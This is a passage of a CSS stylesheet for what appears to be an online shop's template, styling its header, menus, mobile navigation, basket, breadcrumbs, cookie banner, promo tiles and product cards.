    height: 90px;
}

#headerfixed .logo-row.v2 .basket-link .js-basket-block{
  width: auto;
  display: flex;
  align-items: center;
}

#headerfixed .logo-row.v2 .basket-link .js-basket-block .wrap{
  margin-left: 21px;
  line-height: 1.5;
}
.image_wrapper_block .stickers a {
  display: inline-block;
  height: auto;
  width: auto;
  min-width: auto;
  text-align: left;
  zoom: normal;
  vertical-align: baseline;
  line-height: 12px;
}

@media (max-width: 600px){
	body .item_main_info .item_slider>div.like_wrapper{
		display: block!important;
	}
}

.bigdata_recommended_products_items .favor_block .added .to {display: none;}
.bigdata_recommended_products_items .favor_block .in {display: none;}
.bigdata_recommended_products_items .favor_block .added .in {display: inline;}
.bigdata_recommended_products_items .flex-viewport {
    height: 100%!important;
}
.tab_slider_wrapp ul.tabs {
    margin-bottom: 20px;
    display: block;
}
.tab_slider_wrapp ul.tabs.tabs__main {
    margin-bottom: 0;
}
.flexslider .slides {
    padding-top: 10px!important;
}
.flexslider .slides > li.visible {
    height: auto!important;
}
.tab_slider_wrapp ul.tabs_content {
    margin-top: 0;
}
    /* new header */
.line_red_plash,
.line_red_plash_mobile{
  font-size: 12px;
  background: #5B9100;
  color: #fff;
  text-align: center;
}

.line_red_plash_mobile .header__text_delivery {
    margin-left: 0;
}
.line_red_plash_mobile .header__text_delivery p {
    text-align: center;
    width: 100%;
}
.line_red_plash_mobile {display: none;}
@media (max-width: 768px){
  .line_red_plash_mobile {display: block;}
}

.header__top-block__menu {
    margin-left: -10px;
}
.header__top-block__menu .menu-row.middle-block .mega-menu {
    height: 100%;
}
.header__top-block__menu .menu-row.middle-block .mega-menu table {
    border: none;
}
.header__top-block__menu .mega-menu table .dropdown-menu {
    top: 100%;
    left: 0!important;
}
.header__top-block__menu .mega-menu table .dropdown-menu a:hover {
    color: #EA7E00;
}
.header__top-block__menu .menu-row .menu-only .mega-menu table td {
    background-color: inherit!important;
}
.header__top-block__menu .menu-row .menu-only .mega-menu table tr .menu-item__name:hover {
    text-decoration: underline;
}
.header__top-block__menu .menu-row.middle-block .mega-menu table td .wrap {
    display: flex;
    align-items: center;
    height: 48px;
}
.header__top-block__menu .menu-row.middle-block .mega-menu table td .wrap > a {
    font-weight: 400;
    height: unset;
    border: none;
    padding: 0px 10px;
}
.header__top-block__menu .menu-row.middle-block .mega-menu table td.dropdown .wrap > a:not(.more-items)::after {
    top: 0;
    content: "\f0d7";
}
.header__top-block__menu .menu-row.middle-block .mega-menu table td.dropdown:hover .wrap > a:not(.more-items)::after {
    transform: scale(-1, -1);
    top: 8px;
}
.header__top-block_right {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    align-items: center;
    height: 48px;
  }
.header__top-block_right .phone-block {
    line-height: 19px;
    text-align: right;
}

.header__top-block_right .phone-block .callback-block,
.header__top-block_right .phone-block .callback-block span {
    line-height: 16px;
}
.header__top-block_right .phone-block .callback-block span:hover {
    text-decoration: underline;
}
.header__top-block_right .phone a {
    font-size: 14px;
    font-weight: 700;
    color: #FFF;
}
.header__text_delivery {
    display: flex;
    flex-direction: row;
    align-items: baseline;
    padding: 8px 20px;
    margin-left: 20px;
}
.header__text_delivery p {
    font-size: 12px;
    line-height: 16px;
    text-align: left;
    margin-left: 10px;
    margin-bottom: 0;
    color: #FFF;
}
.header__text_delivery p b {
    color: #FFF;
}
.header__bottom-block {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 90px;
}
.header__bottom-block .logo-block img {
    width: 145px;
    height: 42px;
}
.header__bottom-block .menu-row {
    height: 100%;
    display: flex;
    align-items: center;
    margin-left: 50px;
    margin-right: 30px;
}

.header__bottom-block .menu-row .mega-menu table td.catalog > .wrap .dropdown-toggle,
#headerfixed .logo-row.menu-row .mega-menu table td.catalog > .wrap .dropdown-toggle {
    background: #EA7E00;
    border-radius: 5px;
    margin-right: 10px;
    height: max-content;
    padding: 10px 20px;
    color: #FFF;
}
#headerfixed .logo-row.menu-row .mega-menu table td .wrap > a {
    font-weight: 400;
}

.header__bottom-block .menu-row .mega-menu table td.catalog > .wrap .dropdown-toggle:hover {
    color: #FFF;
    background: #CC6100;
}
.header__bottom-block .menu-row .mega-menu table td.catalog > .wrap  > a {
    color: #FFF;
}
.header__bottom-block .menu-row .mega-menu table td.catalog > .wrap .menu-item__text,
#headerfixed .logo-row.menu-row .mega-menu table td.catalog > .wrap .menu-item__text {
    margin-left: 35px;
}
.header__bottom-block .menu-row .mega-menu table td.catalog > .wrap .menu-item__text::before,
#headerfixed .logo-row.menu-row .mega-menu table td.catalog > .wrap .menu-item__text::before {
    content: '';
    position: absolute;
    top: 14px;
    display: block;
    width: 18px;
    height: 18px;
    background: url('../images/menu-burger.svg') 0px 0px no-repeat;
}
.header__bottom-block .menu-row .mega-menu table td .wrap > a {
    font-weight: 400;
    height: inherit;
    padding: 10px 20px;
}
.header__bottom-block .menu-row .mega-menu table td .wrap > a:hover,
#headerfixed .logo-row.menu-row .mega-menu table td > .wrap > a:hover {
    color: #EA7E00;
}
.header__bottom-block .menu-row .mega-menu table td .wrap > a img,
#headerfixed .logo-row.menu-row  .mega-menu table td .wrap > a img {
    margin-right: 10px;
}
.header__bottom-block .search_wrap {
    flex-grow: 1;
}
.header__bottom-block .svg-search.svg-black,
#headerfixed .svg-search.svg-black {
    display: block;
    min-width: 22px;
    min-height: 22px;
    background-repeat: no-repeat;
    transition: background 0.2s ease;
}
#headerfixed .svg-search.svg-black {
    margin-top: 5px;
}
.header__bottom-block .search:hover .svg-search.svg-black,
.header__bottom-block .svg-search.svg-black:hover,
#headerfixed .search-block:hover .svg-search {
    background-image: url("/local/templates/aspro_next/images/svg/Search_orange_hover.svg");
    background-color: transparent;
}
.logo_and_menu-row .header__bottom-block .search_wrap,
.logo_and_menu-row .header__bottom-block .inner-table-block,
.logo_and_menu-row .header__bottom-block .search-wrapper {
    height: 100%;
}

.header__bottom-block .basket-link:not(.basket-count) .svg,
#headerfixed .basket-link:not(.basket-count) .svg,
#mobileheader .basket-link:not(.basket-count) .svg {
    opacity: 1;
}
.basket-link.basket:hover .svg svg path,
.basket-link.basket:hover .svg svg circle,
.personal-link:hover .svg svg path,
.personal-link:hover .svg svg circle {
    fill: none!important;
    stroke: #EA7E00!important;
}
.header_mobile__wrapper #mobilemenu li:hover svg path,
.header_mobile__wrapper #mobilemenu li:hover svg circle,
.header_mobile__wrapper #mobilemenu i:hover svg path,
.header_mobile__wrapper #mobilemenu i:hover svg circle {
    fill: none !important;
    stroke: #634C31 !important;
}
.header__bottom-block .header__personal-block {
    display: flex;
    align-items: center;
    margin-left: 20px;
}
.header__bottom-block .header__personal-block  .baskets_wishlist {
    order: 1;
}
.header__bottom-block .header__personal-block  .header__cabinet {
    order: 2;
    margin: 0 20px;
}
.header__bottom-block .header__personal-block  .baskets_basket {
    order: 3;
    width: 42px;
    height: 42px;
    background: #E9F6E6;
    border-radius: 5px;
    padding: 10px;
}
.header__bottom-block .header__personal-block .header__cabinet {
    width: 96px;
    position: relative;
    display: flex;
    height: 42px;
    background: #E9F6E6;
    border-radius: 5px;
    overflow: hidden;
}
.header__bottom-block .header__personal-block .header__cabinet.no-auth {
    padding: 0 10px;
}
.header__bottom-block .header__personal-block .header__cabinet.no-auth .personal-link .wrap {
    margin: 2px 0 0 5px;
}
.header__bottom-block .header__personal-block .header__cabinet:hover {
    overflow: visible;
}
.header__bottom-block .header__personal-block .header__cabinet .header__cabinet__inner {
    position: absolute;
    z-index: 20;
    width: calc(100% + 5em);
    background: #E9F6E6;
    border-radius: 5px;
    padding: 0 10px;
}
.header__bottom-block .header__personal-block .header__cabinet .header__cabinet__inner .personal-link {
    padding-top: 9px;
}

.header__bottom-block .header__personal-block .header__cabinet .header__cabinet__inner .personal-link .wrap {
    width: 42px;
    margin: 3px 0 0 10px;
}
.header__bottom-block .header__personal-block .header__cabinet:hover .header__cabinet__inner .personal-link .wrap {
    width: 100%;
    margin-bottom: 0;
}

.header__bottom-block .header__personal-block .header__cabinet a {
    color: #634C31;
}
.header__bottom-block .header__personal-block .header__cabinet > a {
    display: flex;
    align-items: center;
}
.header__bottom-block .header__personal-block .header__cabinet .name {
    font-weight: 400;
}
.header__bottom-block .header__personal-block .personal-link:hover .name {
    color: #EA7E00;
}
.header__bottom-block .header__personal-block .header__cabinet .popup-block {
    background: #E9F6E6;
    padding: 10px 15px 20px 35px;
    border-radius: 0 0 5px 5px;
}
.header__bottom-block .header__personal-block .header__cabinet .popup-block a{
    font-size: 12px;
}
.header__bottom-block .header__personal-block .header__cabinet .popup-block a:hover {
    color: #EA7E00;

}
body .basket-link.basket-count .count {
    background-color: #EA7E00!important;
    color: #fff!important;
}
#header .basket-link .count,
#headerfixed .logo-row.v2 .basket-link .count,
#mobileheader .basket-link .count {
    top: -15px;
    left: 18px;
    font-size: 10px;
    font-weight: 600;
}
#mobileheader.header_mobile_white .mobileheader-v2 .basket-link .count {
    background: #b0b0b0;
    color: #fff;
}
.header__bottom-block .svg.inline.big {
    width: 24px;
    height: 24px;
}
.header__bottom-block .header__personal-block .basket-link.delay {
    padding: 0;
}
.table-menu__popap .menu-item.dropdown.catalog {
    display: table-cell;
    vertical-align: middle;
    height: 90px;
}
.table-menu__popap .menu-item.dropdown.catalog .wrap {
    display: flex;
    align-items: center;
    height: 100%;
}
.table-menu__popap .menu-item.dropdown.catalog .dropdown-menu {
    margin-left: 0;
    top: 100%;
    position: absolute;
}
.table-menu__popap .menu-item.dropdown.catalog .dropdown-menu .menu-icon {
    color: #89A40E;
}

.table-menu__popap table td.menu-item.dropdown.catalog > .wrap > .dropdown-menu {
    background: #F7F7F7;
    border-radius: 0 0 10px 10px;
    padding: 0 30px 30px;
}

.table-menu__popap table td.menu-item.dropdown.catalog > .wrap > .dropdown-menu > li {
    display: flex;
    align-items: center;
    height: 70px;
    padding: 0;
    margin: 0;
    padding-left: 0;
}
.table-menu__popap table td.menu-item.dropdown.catalog > .wrap > .dropdown-menu > li a {
    font-size: 13px;
    font-weight: 400;
    display: flex;
    align-items: center;
    width: 100%;
    height: 100%;
    padding: 14px 10px 14px 19px !important;
    margin-right: 20px;
    border-bottom: 1px solid #ECECEC;
}
.table-menu__popap table td.menu-item.dropdown.catalog > .wrap > .dropdown-menu > li a .menu-icon {
    margin: 0;
}
.table-menu__popap table td.menu-item.dropdown.catalog > .wrap > .dropdown-menu > li a .icons_fa {
    margin-right: 30px;
}

.table-menu__popap table td.menu-item.dropdown.catalog > .wrap > .dropdown-menu > li a .name {
    max-height: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.table-menu__popap table td.menu-item.dropdown.catalog > .wrap > .dropdown-menu > li a:hover .name {
    color: #EA7E00;
}

#mobileheader.header_mobile_white .mobileheader-v2 {
    background: #fff;
}

#mobileheader.header_mobile_white .mobileheader-v2 .inline-search-show .svg.inline path,
#mobileheader.header_mobile_white .mobileheader-v2 .burger .svg.inline path,
#mobileheader.header_mobile_white .mobileheader-v2 .svg-inline-wish.svg.inline path {
    fill: #634C31;
}
#mobileheader.header_mobile_white .mobileheader-v2 .inline-search-show:hover .svg.inline path,
#mobileheader.header_mobile_white .mobileheader-v2 .svg-inline-wish.svg.inline:hover path {
    fill: #EA7E00;
}
#mobileheader.header_mobile_white .mobileheader-v2 .phone_call_mobile-mob .svg.inline path,
#mobileheader.header_mobile_white .mobileheader-v2 .svg-inline-basket path {
    fill: none;
    stroke: #634C31;
}
#mobileheader.header_mobile_white .mobileheader-v2 .basket-link.basket:hover .svg svg path,
#mobileheader.header_mobile_white .mobileheader-v2 .basket-link.basket:hover .svg svg circle,
#mobileheader.header_mobile_white .mobileheader-v2 .phone_call_mobile-mob:hover .svg svg path,
#mobileheader.header_mobile_white .mobileheader-v2 .phone_call_mobile-mob:hover .svg svg circle,
#mobileheader.header_mobile_white .mobileheader-v2 .burger:hover .svg.inline line {
    fill: none;
    stroke: #EA7E00;
}
#mobileheader.header_mobile_white .title-block {
    display: flex;
    justify-content: center;
    padding: 0;
}
.mobileheader-v2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.burger-search__wrapper {
    display: flex;
  flex-direction: row;
  align-items: center;
}

#header .maxwidth-theme,
.header_slider-block .maxwidth-theme {
	background: none;
}
#header .logo_and_menu-row .maxwidth-theme {
    position: relative;
    z-index: 50;
    border-radius: 10px 10px 0 0;
    background: #fff;
}
#headerfixed .maxwidth-theme {
    position: relative;
    width: 100%;
}
#headerfixed .maxwidth-theme .logo-row.menu-row {
    position: initial;
    width: 100%;
}
#headerfixed .maxwidth-theme .logo-row.menu-row .logo-block{
    width: 10%;
    min-width: 150px;
    max-width: 150px;
}
#headerfixed .maxwidth-theme .logo-row.menu-row .menu-block{
    width: 75%;
}
#headerfixed .maxwidth-theme .logo-row.menu-row .icon-block{
    width: 15%;
    padding-right: 0;
}
#headerfixed.fixed .logo-row.menu-row .small-block {
    max-width: 42px;
    height: 42px;
    overflow: visible;
}
#headerfixed.fixed .logo-row.menu-row .small-block > div,
#headerfixed.fixed .logo-row.menu-row .small-block > a {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
}

#headerfixed.fixed .menu-block .navs ul li a:hover,
#headerfixed.fixed .menu-block .navs ul li.active > a,
#headerfixed.fixed.menu-block .navs ul li a:focus
#headerfixed.fixed .menu-block .navs ul li a::after,
.mega-menu table td.active .wrap > a,
.mega-menu table td:not(.search-item):hover .wrap > a {
    color: #EA7E00;
}
body .mega-menu table td .wrap > .dropdown-menu > li:first-of-type::before {
    background-color: #EA7E00!important;
}
.header_slider-block .maxwidth-theme {
    padding-right: 0;
}
.header_slider-block .swiper-navigation {
    display: none;
}
.header_mobile__wrapper {
    max-width: 100%;
    position: relative;
    z-index: 4000!important;
    background-color: #fff;
}
.header_mobile__wrapper.fixed {
    position: sticky;
    top: 0;
}
#mobileheader .wrap_icon.wrap_basket {
    display: inline-flex;
    gap: 15px;
    padding-right: 0;
    padding-left: 15px;
}
#mobileheader .basket-link {
    padding-right: 0;
    margin-right: 12px;
}
#mobileheader .basket-link:not(.basket) {
    padding-right: 0;
}
#mobileheader .wrap_icon.wrap_cabinet {
    display: none;
}
.header_mobile-block #mobilemenu .menu ul > li .arrow .svg.svg_triangle_right {
    top: 60%;
    right: 0;
    left: initial;
    min-width: 18px;
    min-height: 18px;
    height: 18px;
    background-image: url("/local/templates/aspro_next/images/svg/Arrow_small_right.svg");
    background-color: #333;
    border-radius: 2px;
}
.header_mobile-block #mobilemenu .menu ul > li,
.header_mobile-block #mobilemenu .menu ul.top > li:last-child a {
    border: none;
}
.header_mobile-block #mobilemenu .menu > ul > li a,
.header_mobile-block #mobilemenu .dropdown > li > a.d-flex,
.header_mobile-block #mobilemenu .menu.middle.phone-block .change_phone_mobile {
    font-size: 14px;
    font-weight: 600;
    color: #634C31;
    border-bottom: 1px solid #EFEFEF;
    margin: 0 20px;
    padding: 20px 0;
}

.header_mobile-block #mobilemenu .menu > ul > li.menu_title a,
.header_mobile-block #mobilemenu .dropdown > li.menu_title a {
    margin: 0;
    padding: 0;
    border-bottom: none;
}
.header_mobile-block #mobilemenu .menu > ul > li:hover > a,
.header_mobile-block #mobilemenu .dropdown > li:hover > a {
    color: #EA7E00;
}
.header_mobile-block #mobilemenu .menu.middle {
    background: #F5F5F5;
}
.header_mobile-block #mobilemenu .menu.middle > ul > li > a {
    background: none;
    padding-left: 40px;
}
.header_mobile-block #mobilemenu .menu > ul > li.selected {
    background: #F5F5F5;
}
.header_mobile-block #mobilemenu .menu > ul > li.selected > a {
    color: #EA7E00;
    background: none;
}
.header_mobile-block #mobilemenu .menu ul > li.selected > a::before {
    content: none;
}
.header_mobile-block #mobilemenu .menu .top img {
    padding-left: 10px;
}
.header_mobile-block #mobilemenu .menu.middle > ul > li > a .svg,
.header_mobile-block #mobilemenu .menu.middle .change_phone_mobile .svg-phone {
    top: 21px;
    left: 0;
    min-width: 24px;
    height: 24px;
    min-height: 24px;
}
.header_mobile-block #mobilemenu .menu.middle > ul > li > a .svg.svg-basket {
    background-image: url("/local/templates/aspro_next/images/svg/Basket_gray.svg");
}
.header_mobile-block #mobilemenu .menu.middle > ul > li > a .svg.svg-wish {
    background-image: url("/local/templates/aspro_next/images/svg/Wishlist_gray.svg");
}
.header_mobile-block #mobilemenu .menu.middle > ul > li > a .svg.svg-compare {
    background-image: url("/local/templates/aspro_next/images/svg/Comparison_gray.svg");
    opacity: 1;
}
.header_mobile-block #mobilemenu .menu > ul > li.counters .count {
    font-weight: 600;
    line-height: 1.5;
    width: 20px;
    height: 20px;
    right: -10px;
    border-radius: 20px;
    box-shadow: none;
}

.header_mobile-block #mobilemenu .menu.middle.phone-block {
    background: none!important;
}
.header_mobile-block #mobilemenu .menu.middle.phone-block .change_phone_mobile {
    background: none!important;
    border-top: 1px solid #EFEFEF;
}
.header_mobile-block #mobilemenu .menu.middle.phone-block .change_phone_mobile a {
    font-weight: 700;
    border-bottom: none;
    background: none;
    padding-left: 20px!important;
}
.header_mobile-block #mobilemenu .contacts .address,
.header_mobile-block #mobilemenu .contacts .email {
    display: flex;
    align-items: center;
    margin: 0 20px;
    padding: 20px 0;
    border-bottom: 1px solid #EFEFEF;
}

.header_mobile-block #mobilemenu .contacts .email,
.header_mobile-block #mobilemenu .contacts a,
.header_mobile-block #mobilemenu .contacts .address {
    font-size: 14px;
    color: #634C31;
}
.header_mobile-block #mobilemenu .contacts .address i,
.header_mobile-block #mobilemenu .contacts .email i{
    position: initial;
    margin-right: 25px;
}
.header_mobile-block  #mobilemenu .social-icons ul {
    display: flex;
    flex-direction: row;
}
.header_mobile-block  #mobilemenu .social-icons li:first-child {
    margin-left: 20px;
    margin-right: 10px;
}

.header_mobile-block #mobilemenu .social-icons li > a {
    position: initial;
    padding: 0;
}
.header_mobile-block #mobilemenu .social-icons li > a .svg {
    position: initial;
    width: 40px;
    height: 40px;
}
.header_mobile-block #mobilemenu .social-icons li > a .svg:hover path {
    fill: #fff;
}
@media(max-width: 1199px) {
    .header__bottom-block .header__personal-block .header__cabinet {
        width: 42px;
        height: 42px;
    }
    .header__bottom-block .header__personal-block .header__cabinet .header__cabinet__inner {
        width: 100%;
    }
    .header__bottom-block .header__personal-block .header__cabinet .popup-block {
        display: none;
    }
    .header__bottom-block .header__personal-block .header__cabinet:hover {
        overflow: hidden;
    }
    .header__bottom-block .header__personal-block .header__cabinet .header__cabinet__inner .personal-link .wrap {
        display: none;
    }
}
@media (min-width: 991px) and (max-width: 1275px) {
    .header__text_delivery {
        display: none;
    }
}
@media (min-width: 600px) and (max-width: 991px) {
    #mobileheader.header_mobile_white .title-block {
        margin-left: 50px;
    }
    #mobileheader.header_mobile_white .phone_call_mobile-mob {
        display: block;
    }
    #mobileheader.header_mobile_white .phone_call_mobile {
        display: none;
    }
}

@media (max-width: 450px) {
    .header__text_delivery br {
        display: none;
    }
}
/* --new header -- */
.banner-halva{max-width: 100%;}

.paysystems-wrap{
  display: flex;
  flex-wrap: wrap;
}

.paysystems-wrap a{
  height: 29px;
}

.paysystems-wrap a img{
  height: 100%;
}

.paysystems-wrap img{
  margin-right: 3px;
}

.paysystems-wrap img:last-child{
  margin-right: 0;
}

@media (max-width: 768px){
  .paysystems-wrap{
    justify-content: center;
  }
}

/* хлебные крошки каталога */
body .breadcrumbs {
    padding: 0;
    margin: 0;
    width: 95%;
}
body .breadcrumbs .dropdown.custom {
  z-index: 500;
  position: absolute;
  text-transform: none;
  font-size: 13px;
    line-height: 26px;
  box-sizing: border-box;
  display: none;
  top: 18px;
    height: max-content;
    max-height: 500px;
    min-width: 150px;
    width: max-content;
    max-width: 400px;
    overflow: auto;
  padding: 8px 12px;
  margin-top: 8px;
}

body .breadcrumbs .drop:hover .dropdown.custom {display: none;}

body .breadcrumbs .dropdown.custom li {
  padding: 0;
  width: 100%;
}

body .breadcrumbs .dropdown.custom li:before {
  content: "";
}

.breadcrumbs .drop + .separator.custom {margin-left: 28px;}
.breadcrumbs .drop .separator.custom {
  margin-left: 12px;
  cursor: pointer;
  background: none;
}

.breadcrumbs .drop .separator.custom:before{
  content: "\f0dd";
  font: normal normal normal 16px/1 FontAwesome;
  position: absolute;
  top: -10px;
  left: -2px;
}
.breadcrumbs .drop a span {
    border-bottom: none;
}
/*// хлебные крошки каталога */

.aggregateRating_wrap{
  display: none!important;
}

/*Блок стилей для табов быстрого просмотра и для опта*/
#fast_view_item #tabs_price ul li{
  float: left;
  padding: 5px 0;
  margin: 0;
  border: 1px solid #b4610f;
  border-bottom: none;
  border-radius: 3px 3px 0 0;
  margin-right: 0px;
  text-align: center;
  outline: none;
  width: 50%;
  min-width: 0px;
}
.tabs_slider #tabs_price ul{
  display: none!important;
}
.catalog_block .count_for_one{display: none;}
.display_list .count_for_one{display: none;}
.module_products_list .count_for_one{display: none;}
.tabs_slider .count_for_one{display: none;}
/*//Блок стилей для табов быстрого просмотра и для опта*/

.phone_call_mobile .callback-block>span {color: #fff;}
.phone_call_mobile .phone .svg-phone {display: none;}
.phone_call_mobile .phone .header-site {color: #fff;}
.phone_call_mobile {
  display: flex;
  flex-direction: column;
  justify-content: center;
	height: 100%;
	font-weight: bold;
}

.title_slider{
    border-bottom: 2px solid #a97439;
    color: #222;
    font-size: 16px;
    line-height: 20px;
    text-transform: none;
    padding: 0 0 5px;
    font-weight: 700;
    width: fit-content;
    margin-bottom: 20px;
}

.tags_item .catalog_item .inner_wrap, .tags_item .catalog_item{
    height: auto;
}
.tags_item .catalog_item{
    box-sizing: border-box;
}
.tags_item .catalog_item .item-title{
    height: 40px;
}
/*.bottom_slider.specials.tab_slider_wrapp {
  padding-bottom: 40px;
}*/
.module-pagination{
  float: left;
}

.bottom_nav.margin_top {margin-top: 30px;}

.ivnwrapper {
    flex-flow: wrap !important;
}

.ivtruspan {
    display: block;
    font-size: 1.6em;
    line-height: 24px;
    margin: 40px 0 26px;
    font-weight: bold;
    color: #383838;
}

.char_block {
	display: none;
}
.wraps>h4 {
    display: none;
}
.wraps>hr {
    display: none;
}

.cookie_message {
    background: rgba(46, 46, 47, 0.95);
    padding: 20px;
    width: 304px;
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 100;
}
.cookie_message.hidden {
    display: none;
}
.cookie_message__text {
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
}
.cookie_message__button {
    background: #B4610F;
    height: 40px;
    font-size: 14px;
    padding: 10px 80px;
    color: #fff;
    font-weight: bold;
    width: fit-content;
    margin: 30px auto 0;
    line-height: 1.3;
    cursor: pointer;
    transition: 0.3s;
}
.cookie_message__button:hover {
    background: #9d550e;
}

@media (max-width: 992px) {
    .cookie_message {
        padding: 20px;
        width: 527px;
    }
    .cookie_message__text {
        font-size: 13px;
    }
    .cookie_message__button {
        font-size: 13px;
        line-height: 1.4;
    }
}

@media (max-width: 576px) {
    .cookie_message {
        right: 0;
        width: auto;
    }
}

body h1 {
    padding-top: 0;
}
.top_inner_block_wrapper .page-top-wrapper .page-top.maxwidth-theme {
    padding-top: 25px;
    padding-bottom: 25px;
}
.line_block .share_wrapp::after {
    top: 10px;
}
.page-top .page-top-main .link-back {
    display: none;
    color: #000000;
}
.page-top .page-top-main .link-back span {
    margin-left: 10px;
}
@media (max-width: 767px) {
    .page-top .page-top-main {
        margin-bottom: 20px;
    }
    .page-top .page-top-main .link-back {
        display: block;
    }
}
.show-more-section {
  position: relative;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: end;
}

.show-more-section:before {
  content: "";
  position: absolute;
  top: -6px;
  width: 100%;
  height: 2px;
  background-color: #f7ca6e;
  z-index: 1;
}

.show-more-section .sub {
  background: #fff;
  padding: 0 7px;
  font-size: 14px;
  z-index: 2;
}

@media screen and (max-width: 991px) {
  .show-more-section {display: none}
}

.catalog_detail__marketing {
    padding-top: 40px;
    padding-bottom: 40px;
    border-top: 1px solid #F2F2F2;
    border-bottom: 1px solid #F2F2F2;
}
.catalog_detail__marketing__title {
    font-size: 16px;
    line-height: 20px;
    font-weight: bold;
    color: #222;
    border-bottom: 2px solid #a97439;
}
.catalog_detail__marketing__pages {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-items: center;
    gap: 15px;
    margin-top: 20px;
}
.catalog_detail__marketing__page {
    display: block;
    font-size: 14px;
    line-height: 19px;
    background: #F6F6F6;
    border: 1px solid #F2F2F2;
    padding: 10px 20px;
    color: #000;
    transition: 0.3s;
}
.catalog_detail__marketing__page:hover {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}
.catalog_detail__marketing__page:active {
    background: #F2F2F2;
    box-shadow: none;
}
.catalog_detail__marketing__page:last-of-type {
    margin-right: 0;
}
.tizers_block {
  font-size:0px;
  margin:0px 0px 30px;
  text-align:center;
  border-bottom:1px solid #f2f2f2;
}
.tizers_block .item {
  color:#000000;
  margin:0px 0px 34px;
  white-space:nowrap;
  padding-right: 30px;
}
.tizers_block .item .img {
  margin: 0px 20px 0px 0px;
  background: #fff;
  border-radius: 100%;
  width: 38px;
  height: 80px;
  min-width:38px;
}
.tizers_block .item .img img {
    width: 100%;
    height: 100%;
    object-fit: contain;
}
.tizers_block .item {
  color: #000000;
  margin: 0px 0px 20px;
  white-space: nowrap;
  padding-right: 30px;
}
.start_promo {
    display: flex;
    flex-wrap: wrap;
}
.start_promo .item {
    display: flex;
    flex-direction: column;
  width:25%;
  min-height: 275px;
    height: unset;
  border: 10px solid #fff;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  float: left;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -ms-transition: all 1s ease;
  transition: all 1s ease;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  padding: 30px 20px;
    cursor: pointer;
}
.start_promo .item .img_block {
  position: relative;
  z-index: 10;
  width: 151px;
  height: 151px;
  margin: 0 auto 30px;
  background-size: cover;
  background-position: center center;
  text-align: center;
  border-radius: 50%;
}
.start_promo .item:hover .img_block {
  opacity: 0;
}
.start_promo .img_block .img_block__plus {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  background: #8E4D0C;
}
.img_block__plus::before,
.img_block__plus::after {
  content: "";
  position: absolute;
  background-color: #FFF;
}

.img_block__plus::before {
  width: 1px;
  height: 11px;
  left: 50%;
  top: 35%;
  transform: translateX(-50%);
}
.img_block__plus::after {
  width: 11px;
  height: 1px;
  left: 35%;
  top: 50%;
  transform: translateY(-50%);
}
.start_promo .item .dark_block_animate {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: block;
  width: 100%;
  height: 100%;
  opacity: 1;
  background-color: #F8F8F9;
  transition: all ease 1s;
  border-radius: 5px;
}
.start_promo .item:hover .dark_block_animate {
  background-color: #8E4D0C;
}
.start_promo .wr_block {
  position: relative;
  z-index: 10;
  text-align: center;
}
.start_promo .wr_block .wrap_outer.title .outer_text, .start_promo .wr_block .item_link__text{
  font-size: 14px;
  font-style: normal;
  font-weight: bold;
  color: #202020;
  background: none;
  padding: 0;
}
.start_promo .item:hover .wr_block .wrap_outer.title .outer_text {
  color: #FFF!important;
}
.start_promo .wrap_tizer {
  display: flex;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
    bottom: 0;
  z-index: 2;
  width: 100%;
  text-align: center;
  color: #fff;
  transition: all ease 1s;
  padding: 30px;
}
.start_promo .item:hover .wrap_tizer {
  opacity: 1;
}
.start_promo .wrap_tizer .wr_block.price {
  opacity: unset;
  visibility: hidden;
  color: #fff;
  font-size: 13px;
  max-height: 54px;
  overflow: hidden;
}
.start_promo .wrap_tizer .wrap_tizer_info {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: 20%;
    width: 100%;
}
.start_promo .wrap_tizer .wrap_tizer_info .second-font [class*=" icon-"] {
    color: #FFF;
    margin: 0 0 15px;
}
.start_promo .item_link__catalog .item_link__img {
    position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    height: 40px;
    width: 40px;
    background-image: url(/local/templates/aspro_next/images/section_main_page_all.png);
    background-size: contain;
    background-repeat: no-repeat;
}
.start_promo .item_link__catalog:hover .item_link__img {
    background-image: url(/local/templates/aspro_next/images/section_main_page_all_white.png);
}
.start_promo .item.item_link__catalog:hover .img_block {
  opacity: 1;
}
.catalog_block.items .item .catalog_item .item_info, .flex-viewport .catalog_item .item_info {
  text-align: left;
}
.catalog_block.items .item .catalog_item .item-title {
    margin-bottom: 5px;
}
.start_promo .item_link__catalog:hover .wr_block .item_link__text {
    color: #FFF;
}
@media(max-width: 1399px) {
    .start_promo .item .img_block {
        width: 140px;
        height: 140px;
        margin: 0 auto 15px;
    }
}
@media(max-width: 1199px) {
    .header__bottom-block .header__personal-block .header__cabinet.no-auth .personal-link .wrap {
        display: none;
    }
    .start_promo .item {
        width: 50%;
        min-height: unset;
    }
}
@media(max-width: 600px) {
    .wrapper_inner .start_promo .item {
        padding: 20px 10px;
    }
    .start_promo .item.normal:nth-child(3n),
    .start_promo.normal_view .item.normal:nth-child(2n+1) {
        border: 5px solid #fff;
    }
}

.jsShowMore i.jsTransformRotate {
    transform: rotate(180deg);
}

/*items card*/
.favor_block {
  position: absolute;
  top: 1px;
  right: 0px;
  z-index: 53;
    cursor: pointer;
}
.favor_block.favor_block_recommend {
  right: 7px;
  bottom: 5px;
  top: unset;
}
.favor_block .wish_item_button_new span,
.like_icons .wish_item_button span {
  opacity: 1;
  visibility: visible;
  margin: 0px 0px 5px;
  border-radius: 100%;
}
.favor_block .wish_item_new,
.like_icons .wish_item {
  display: flex;
  width: 30px;
